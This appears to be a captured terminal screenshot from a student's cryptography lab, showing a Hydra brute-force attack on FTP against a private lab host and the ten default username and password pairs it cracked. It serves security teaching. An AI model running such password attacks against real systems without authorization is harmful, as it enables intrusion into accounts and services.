 tst
┌──(raja㉿NWS23010059)-[~/Documents/Cryptography_lab]
└─$ hydra -L user.txt -P simplepass.txt ftp://192.168.106.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 03:06:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 209 login tries (l:11/p:19), ~
14 tries per task
[DATA] attacking ftp://192.168.106.138:21/
[21][ftp] host: 192.168.106.138   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.106.138   login: user   password: user
[21][ftp] host: 192.168.106.138   login: ftp   password: toor
[21][ftp] host: 192.168.106.138   login: ftp   password: root
[21][ftp] host: 192.168.106.138   login: ftp   password: msfadmin
[21][ftp] host: 192.168.106.138   login: ftp   password: msf
[21][ftp] host: 192.168.106.138   login: ftp   password: password
[21][ftp] host: 192.168.106.138   login: ftp   password: 123456
[21][ftp] host: 192.168.106.138   login: ftp   password: 1234
[21][ftp] host: 192.168.106.138   login: postgres   password: postgres
1 of 1 target successfully completed, 10 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 03:07:31